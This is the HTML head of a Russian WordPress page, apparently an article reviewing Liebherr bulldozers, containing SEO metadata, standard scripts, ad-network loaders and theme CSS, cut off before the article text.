

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/stroitelnaya/12387.html
body_size: 21231
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Обзор бульдозеров Либхер (Liebherr): конструктивные особенности, технические характеристики, фото и видео | Строительная техника | Spectechzone.com</title>
	<link rel="canonical" href="https://spectechzone.com/tekhnika/stroitelnaya/12387.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Обзор бульдозеров Либхер (Liebherr): конструктивные особенности, технические характеристики, фото и видео | Строительная техника | Spectechzone.com" />
	<meta property="og:description" content="Компания производит гусеничные бульдозеры уже более тридцати лет. За это время машины усовершенствовались и получили новые качества и возможности. Бульдозер Liebherr PR 734 относится к четвертому поколению и..." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/stroitelnaya/12387.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2019-02-02T22:33:33+00:00" />
	<meta property="article:modified_time" content="2019-02-08T11:52:25+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2019/02/JyuZIIFvNiD9cJ0.jpg" />
	<meta property="og:image:width" content="3264" />
	<meta property="og:image:height" content="2448" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html","url":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html","name":"Обзор бульдозеров Либхер (Liebherr): конструктивные особенности, технические характеристики, фото и видео | Строительная техника | Spectechzone.com","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/JyuZIIFvNiD9cJ0.jpg","datePublished":"2019-02-02T22:33:33+00:00","dateModified":"2019-02-08T11:52:25+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"breadcrumb":{"@id":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/stroitelnaya/12387.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2019/02/JyuZIIFvNiD9cJ0.jpg","contentUrl":"https://spectechzone.com/wp-content/uploads/2019/02/JyuZIIFvNiD9cJ0.jpg","width":3264,"height":2448},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/stroitelnaya/12387.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Обзор бульдозеров Либхер (Liebherr): конструктивные особенности, технические характеристики, фото и видео"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spectechzone.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
